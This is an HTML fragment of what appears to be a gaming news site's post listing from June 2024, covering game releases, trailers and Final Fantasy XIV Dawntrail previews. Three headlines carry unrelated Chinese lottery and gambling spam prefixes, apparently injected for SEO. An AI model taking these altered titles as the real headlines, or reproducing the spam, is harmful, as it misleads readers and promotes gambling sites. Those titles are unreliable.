				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5884"><a href="index-30.html">Europe News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-16548"><a href="index-32.html">Switch</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-14.html" rel="bookmark">B-PROJECT RYUSEI*FANTASIA &#8211; Release Date Announced</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-14.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-07T18:35:31-07:00">June 7, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-29.html">Jenae R</a></span></span><span class="comments-link"><a href="index-14.html#respond"><span class="dsq-postid" data-dsqidentifier="347022 https://operationrainfall.com/?p=347022">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>The game will first launch digitally on Steam and in the eShop, and then a little bit later a physical edition will be released for Switch as well.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-14.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-347004" class="clearfix post-347004 post type-post status-publish format-standard has-post-thumbnail hentry category-europe-news category-japan-news category-news category-north_america category-pc category-ps5 category-switch category-xbox tag-pc tag-pqube tag-ps5 tag-sky-oceans-wings-for-hire tag-switch tag-xbox">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-15.html" title="澳洲行运10网计划-官方号码结果直播 Sky Oceans: Wings for Hire Gets New Trailer">
					<figure>
						<img width="464" height="290" src="png/screenshot-11500cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Sky Oceans: Wings for Hire Key" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Screenshot-115.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Screenshot-115.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-5884"><a href="index-30.html">Europe News</a></span>
									<span class="category-button mt-cat-5883"><a href="index-33.html">Japan News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-16548"><a href="index-32.html">Switch</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-15.html" rel="bookmark">澳洲行运10网计划-官方号码结果直播 Sky Oceans: Wings for Hire Gets New Trailer</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-15.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-06T19:45:30-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-34.html">Walter P</a></span></span><span class="comments-link"><a href="index-15.html#respond"><span class="dsq-postid" data-dsqidentifier="347004 https://operationrainfall.com/?p=347004">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Time to take to the skies. </p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-15.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346986" class="clearfix post-346986 post type-post status-publish format-standard has-post-thumbnail hentry category-europe-news category-news category-north_america tag-dead-of-darkness tag-eastasiasoft tag-retro tag-retro-horror tag-survival-horror">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-16.html" title="Dead of Darkness Coming from EastAsiaSoft">
					<figure>
						<img width="464" height="290" src="png/deadofdarkness_1200cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/DeadOfDarkness_12.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/DeadOfDarkness_12.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/DeadOfDarkness_12.png?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-5884"><a href="index-30.html">Europe News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-16.html" rel="bookmark">Dead of Darkness Coming from EastAsiaSoft</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-16.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-06T06:48:38-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-35.html">Steve Baltimore</a></span></span><span class="comments-link"><a href="index-16.html#respond"><span class="dsq-postid" data-dsqidentifier="346986 https://operationrainfall.com/?p=346986">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>EastAsiaSoft has announced a new retro survival horror game called Dead of Darkness.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-16.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346767" class="clearfix post-346767 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-featured category-pc category-previews category-ps4 category-ps5 category-reviews category-xbox tag-dawntrail tag-dawntrail-media-tour tag-ffxiv tag-final-fantasy tag-final-fantasy-xiv tag-final-fantasy-xiv-online tag-kozamauka tag-mmorpg tag-pc tag-playstation tag-playstation-4 tag-playstation-5 tag-square-enix tag-steam tag-tuliyollal tag-tural tag-urqopacha tag-xbox tag-xbox-series-s tag-xbox-series-x tag-xbox-series-xs">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-17.html" title="168奥10历史查询 Dawntrail Media Tour: Dawntrail Shows Promise to be the Best Expansion Yet">
					<figure>
						<img width="464" height="290" src="png/feature-dawntrail00cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Tuliyollal Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature-Dawntrail.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature-Dawntrail.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-31"><a href="index-36.html">FEATURED</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-7"><a href="index-8.html">Previews</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-9"><a href="index-7.html">Reviews</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-17.html" rel="bookmark">168奥10历史查询 Dawntrail Media Tour: Dawntrail Shows Promise to be the Best Expansion Yet</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-17.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:15:37-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:37:13-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-17.html#respond"><span class="dsq-postid" data-dsqidentifier="346767 https://operationrainfall.com/?p=346767">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>I demoed Dawntrail as part of the Media Tour, and I discovered Tural is a place drenched in color that shows real promise to be the best yet.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-17.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346907" class="clearfix post-346907 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-editorials category-interviews category-pc category-ps4 category-ps5 category-xbox tag-dawntrail tag-dawntrail-media-tour tag-ffxiv tag-final-fantasy tag-final-fantasy-xiv tag-final-fantasy-xiv-online tag-mmorpg tag-naoki-yoshida tag-playstation tag-playstation-4 tag-playstation-5 tag-square-enix tag-xbox tag-xbox-series-s tag-xbox-series-sx tag-xbox-series-x">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-18.html" title="幸运5开网结果直播实时号码 Dawntrail Media Tour: Media Day 1 Q&#038;A with Naoki Yoshida">
					<figure>
						<img width="464" height="290" src="jpg/naoki-yoshida-7d18hwz9c00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="© SQUARE ENIX" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/naoki-yoshida-7d18hwz9c.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/naoki-yoshida-7d18hwz9c.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5"><a href="index-9.html">Editorials</a></span>
									<span class="category-button mt-cat-4884"><a href="index-38.html">Interviews</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-18.html" rel="bookmark">幸运5开网结果直播实时号码 Dawntrail Media Tour: Media Day 1 Q&#038;A with Naoki Yoshida</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-18.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:12:05-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:33:42-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-18.html#respond"><span class="dsq-postid" data-dsqidentifier="346907 https://operationrainfall.com/?p=346907">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Naoki Yoshida answers questions from the Media about Dawntrail and other aspects of FINAL FANTASY XIV Online at the end of Media Tour Day 1.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-18.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346728" class="clearfix post-346728 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-pc category-previews category-ps4 category-ps5 category-reviews category-xbox tag-dawntrail tag-dawntrail-media-tour tag-ffxiv tag-final-fantasy tag-final-fantasy-xiv tag-final-fantasy-xiv-online tag-pc tag-playstation tag-playstation-4 tag-playstation-5 tag-square-enix tag-steam tag-tural tag-viper tag-xbox tag-xbox-series-s tag-xbox-series-sx tag-xbox-series-x">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-19.html" title="Dawntrail Media Tour: Viper is a Complicated, and Fun, DPS FFXIV Job">
					<figure>
						<img width="464" height="290" src="png/feature00cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Viper action feature image © SQUARE ENIX" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Feature.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-7"><a href="index-8.html">Previews</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-9"><a href="index-7.html">Reviews</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-19.html" rel="bookmark">Dawntrail Media Tour: Viper is a Complicated, and Fun, DPS FFXIV Job</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-19.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:07:31-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:39:01-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-19.html#respond"><span class="dsq-postid" data-dsqidentifier="346728 https://operationrainfall.com/?p=346728">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>I tried out the new Viper job as part of the Dawntrail Media Tour, and I found it to be a complicated, but fun, new job for FFXIV.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-19.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346693" class="clearfix post-346693 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-pc category-previews category-ps4 category-ps5 category-reviews tag-dawntrail tag-dawntrail-media-tour tag-final-fantasy tag-final-fantasy-xiv tag-final-fantasy-xiv-online tag-mmorpg tag-pc tag-pictomancer tag-playstation tag-playstation-4 tag-playstation-5 tag-square-enix tag-steam tag-tuliyollal tag-xbox-series-s tag-xbox-series-x tag-xbox-series-xs">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-20.html" title="Dawntrail Media Tour: Pictomancer Is Far More Than Just Painting-By-Numbers">
					<figure>
						<img width="464" height="290" src="png/pictomancer-feature00cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Pictomancer Feature Image" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Pictomancer-Feature.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/05/Pictomancer-Feature.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-7"><a href="index-8.html">Previews</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-9"><a href="index-7.html">Reviews</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-20.html" rel="bookmark">Dawntrail Media Tour: Pictomancer Is Far More Than Just Painting-By-Numbers</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-20.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-06T03:05:55-07:00">June 6, 2024</time><time class="updated" datetime="2024-06-06T03:31:23-07:00">June 6, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-37.html">Quentin H.</a></span></span><span class="comments-link"><a href="index-20.html#respond"><span class="dsq-postid" data-dsqidentifier="346693 https://operationrainfall.com/?p=346693">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>I tried out the new Pictomancer job as part of the upcoming FFXIV Dawntrail expansion, and I have a fun time with fighting by&#8230;painting?</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-20.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346966" class="clearfix post-346966 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-figures category-japan-news category-news tag-17th-scale-figure tag-adol-christin tag-dana-iclucia tag-decomas tag-figures tag-kotobukiya tag-prototype tag-scale-figure tag-ys-series tag-ys-viii-lacrimosa-of-dana">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-21.html" title="Kotobukiya Shows Off Ys VIII Figures &#8211; Adol Decomas &#038; Dana Prototype">
					<figure>
						<img width="464" height="290" src="jpg/kotobukiya-ys-viii-adol-decomas-2-featured00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/kotobukiya-ys-viii-adol-decomas-2-featured.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/kotobukiya-ys-viii-adol-decomas-2-featured.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/kotobukiya-ys-viii-adol-decomas-2-featured.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-11865"><a href="index-39.html">Figures</a></span>
									<span class="category-button mt-cat-5883"><a href="index-33.html">Japan News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-21.html" rel="bookmark">Kotobukiya Shows Off Ys VIII Figures &#8211; Adol Decomas &#038; Dana Prototype</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-21.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-05T20:58:07-07:00">June 5, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-40.html">Patrick Aguda</a></span></span><span class="comments-link"><a href="index-21.html#respond"><span class="dsq-postid" data-dsqidentifier="346966 https://operationrainfall.com/?p=346966">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Both of them are looking good!</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-21.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346939" class="clearfix post-346939 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-news category-ps4 category-ps5 category-switch tag-gotcha-gotcha-games tag-nintendo-switch tag-nis-america tag-rpg-maker-with">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-41.html" title="RPG MAKER WITH &#8211; Release Date Announced">
					<figure>
						<img width="464" height="290" src="jpg/rpg-maker-with-trailer-screenshot00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="RPG MAKER WITH | Trailer Screenshot" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/RPG-MAKER-WITH-Trailer-Screenshot.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/RPG-MAKER-WITH-Trailer-Screenshot.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-16548"><a href="index-32.html">Switch</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-41.html" rel="bookmark">RPG MAKER WITH &#8211; Release Date Announced</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-41.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-05T09:01:19-07:00">June 5, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-29.html">Jenae R</a></span></span><span class="comments-link"><a href="index-41.html#respond"><span class="dsq-postid" data-dsqidentifier="346939 https://operationrainfall.com/?p=346939">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Along with this announcement, NIS America has also put out a new trailer showing off how you can use RPG MAKER WITH to create games with your friends.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-41.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346926" class="clearfix post-346926 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-north_america tag-fully-animated tag-jast tag-jellyfish tag-sisters-last-day-of-summer tag-visual-novel">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-42.html" title="Sisters: Last Day of Summer is out Now on The JAST Store and Steam">
					<figure>
						<img width="464" height="290" src="jpg/gpkdnrfakak9msj00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/GPKdnrFakAk9msj.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/GPKdnrFakAk9msj.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-42.html" rel="bookmark">Sisters: Last Day of Summer is out Now on The JAST Store and Steam</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-42.html" rel="bookmark"><time class="entry-date published" datetime="2024-06-04T15:29:29-07:00">June 4, 2024</time><time class="updated" datetime="2024-06-04T15:30:06-07:00">June 4, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-35.html">Steve Baltimore</a></span></span><span class="comments-link"><a href="index-42.html#respond"><span class="dsq-postid" data-dsqidentifier="346926 https://operationrainfall.com/?p=346926">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Sisters, Summer and Fully Animated count me in! </p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-42.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346919" class="clearfix post-346919 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-news category-north_america category-ps4 category-ps5 category-switch tag-demo tag-nihon-falcom tag-nintendo-switch tag-nis-america tag-press-release tag-ps4 tag-ps5 tag-rpg tag-the-legend-of-heroes-trails-through-daybreak tag-trailer tag-trails-series">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-43.html" title="Trails through Daybreak Demo Out Now for PS4 and Switch">
					<figure>
						<img width="464" height="290" src="jpg/trails-through-daybreak-demo-agnes-featured00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/trails-through-daybreak-demo-agnes-featured.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/trails-through-daybreak-demo-agnes-featured.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/trails-through-daybreak-demo-agnes-featured.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-5890"><a href="index-31.html">North America News</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-16548"><a href="index-32.html">Switch</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-43.html" rel="bookmark">Trails through Daybreak Demo Out Now for PS4 and Switch</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-43.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-04T13:07:04-07:00">June 4, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-40.html">Patrick Aguda</a></span></span><span class="comments-link"><a href="index-43.html#respond"><span class="dsq-postid" data-dsqidentifier="346919 https://operationrainfall.com/?p=346919">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Try out the new battle system ahead of the game&#8217;s release!</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-43.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-346901" class="clearfix post-346901 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-europe-news category-news category-north_america tag-a-tithe-in-blood tag-english-visual-novel tag-evn tag-girls-love tag-rainbow-valley tag-studio-elan tag-visual-novel tag-vn tag-yuri">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-44.html" title="Studio Élan Announces Two Visual Novels at OffKai Expo">
					<figure>
						<img width="464" height="290" src="png/image_2024-06-03_14372887200cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="OffKai Expo | Rainbow Valley" decoding="async" loading="lazy" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/image_2024-06-03_143728872.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/image_2024-06-03_143728872.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-5884"><a href="index-30.html">Europe News</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
